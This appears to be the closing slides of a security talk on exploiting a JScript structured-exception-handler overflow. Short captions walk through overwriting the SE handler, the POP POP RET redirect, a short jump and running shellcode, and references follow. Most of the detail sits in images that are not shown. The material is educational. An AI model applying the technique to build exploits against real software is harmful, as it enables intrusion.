



### **Executing the exploit (2)**

• **After the overflow occurs we successfully overwrites the old jscript SE handler later code execution will be redirected to our POP POP RET instructions**





#### **Redirect code execution**

• **The code is redirected to our fake SE Handler address**





### **Jumping to our payload**

• **Jumping over 6 bytes to reach ou shellcode starting at address 0x015fa7a4**





#### **Shellcode execution**

#### • **Time to dance**





#### **Questions**



**brian.mariani@htbridge.ch**



#### **References**

- **http://msdn.microsoft.com/en-us/library/ms680663%28v=VS.85%29.aspx**
- **http://msdn.microsoft.com/en-us/library/c68xfk56%28v=vs.71%29.aspx**
- **http://en.wikipedia.org/wiki/Win32\_Thread\_Information\_Block**
- **http://corelan.be**